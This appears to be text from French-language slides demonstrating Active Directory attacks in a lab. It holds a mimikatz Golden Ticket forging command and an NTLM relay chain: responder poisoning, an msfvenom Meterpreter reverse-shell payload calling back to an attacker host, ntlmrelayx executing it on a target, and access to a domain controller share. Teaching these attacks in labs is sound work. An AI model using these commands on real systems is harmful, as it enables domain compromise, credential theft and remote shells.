



Attaque Golden Ticket
$ kerberos::golden /domain:sad.corp /sid:[SID_RECUPERE] /rc4:[HASH_NTLM_KRBTGT] /user:AtckAdmin /id:500 /ptt
Attaque NTLM Relay SMB
$ sudo responder -I eth0 -v
$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.229.152 LPORT=6969 -f exe -o reverse-shell.exe
$ sudo nano /usr/share/responder/Responder.conf
$ whoami /user
$ sudo python3 ntlmrelayx.py -t 192.168.229.146 -e /home/rel/reverse-shell.exe
$ sudo msfconsole
$ klist
dir \\DC-PARENT\C$`

Slide 30






$ sudo responder -I eth0 -v
Attaque NTLM Relay SMB
$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.229.152 LPORT=6969 -f exe -o reverse-shell.exe
$ sudo nano /usr/share/responder/Responder.conf
$ sudo python3 ntlmrelayx.py -t 192.168.229.146 -e /home/rel/reverse-shell.exe
$ sudo msfconsole

Slide 31
Attaque NTLM Relay SMB

